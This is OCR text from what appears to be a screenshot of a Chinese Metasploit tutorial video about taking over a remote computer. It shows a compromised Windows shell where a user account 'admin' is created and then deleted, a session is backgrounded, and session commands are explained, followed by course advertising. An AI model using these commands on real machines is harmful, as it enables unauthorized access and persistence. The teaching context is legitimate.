 上课中 00:53:07
msf带你拿下对方电脑
exploit
net user
\\ 的用户帐户
a Administrator Guest
source
命令运行完毕，但发生一个或多个错误。
C:\Windows\system32>net user admin 123123 /add
net user admin 123123 /add
命令成功完成。
C:\Windows\system32>net user admin /del
net user admin /del
命令成功完成。
C:\Windows\system32>background
Background session 3? [y/N] y
background：将当前session挂起
sessions[ -l]：列出当前所有的session
sessions[ -i] id：进入某个s
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题